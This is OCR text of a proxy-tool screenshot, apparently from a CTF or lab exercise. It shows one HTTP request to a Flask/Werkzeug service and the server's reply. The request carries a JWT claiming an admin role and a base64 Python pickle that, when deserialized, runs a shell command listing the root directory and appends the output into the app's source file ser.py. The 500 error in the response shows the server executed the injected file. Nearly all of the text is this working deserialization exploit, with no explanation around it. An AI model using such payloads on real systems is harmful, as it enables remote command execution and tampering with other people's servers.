 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex
\n
2 Host: 192.168.18.23
3 Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoidGVzd
CIsInJvbGUiOiJhZG1pbiIsImV4cCI6MTczMTEyOTE1NH0.Gt6DILp
olS64TTQ90arSEEN7Tqc6eDfxLNv0uxNx0vI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
5 Accept: */*
6 Referer: http://192.168.18.23/login
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0 Content-Type: application/json
1 Content-Length: 142
2
3 {
"pickled":
"gASVUwAAAAAAAACMCGJ1aWx0aW5zlIwEZXhlY5STlIw3aW1wb3J
0IG9zO29zLnN5c3RlbSgnZWNobyAiIyIrImBscyAvYCIgPj4gL2F
wcC9zZXIucHknKZSFlFKULg=="
}
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/3.0.4 Python/3.8.20
3 Date: Sat, 09 Nov 2024 07:14:07 GMT
4 Content-Type: application/json
5 Content-Length: 64
6 Connection: close
7
8 {
"message":
"Error executing ser.py: name 'app' is not defined"
}
9